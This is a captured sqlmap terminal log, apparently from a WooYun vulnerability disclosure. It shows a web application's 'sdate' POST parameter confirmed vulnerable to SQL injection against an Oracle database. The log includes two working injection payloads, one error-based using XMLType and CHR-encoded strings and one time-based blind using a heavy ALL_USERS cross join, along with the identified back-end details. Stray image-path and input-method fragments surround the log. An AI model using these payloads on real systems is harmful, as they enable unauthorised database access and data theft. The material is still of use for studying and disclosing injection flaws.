 sqlmap
[09:32:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'sdate' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 200 HTTP(s) req
uests:
---
Parameter: sdate (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sdate=2015-11-07'||(SELECT 'rJdv' FROM DUAL WHERE 2334=2334 AND 744
8=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(106)||CHR(106)|
|CHR(113)||(SELECT (CASE WHEN (7448=7448) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(122)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL))||'&edate=2015-1
1-13&search=%E6%8F%90 %E4%BA%A4&d=3
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: sdate=2015-11-07'||(SELECT 'NPxf' FROM DUAL WHERE 2432=2432 AND 858
2=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_
USERS T5))||'&edate=2015-11-13&search=%E6%8F%90 %E4%BA%A4&d=3
---
[09:32:44] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
搜狗拼音输入法 全 :] HTTP error codes detected during run:
www.wooyun.org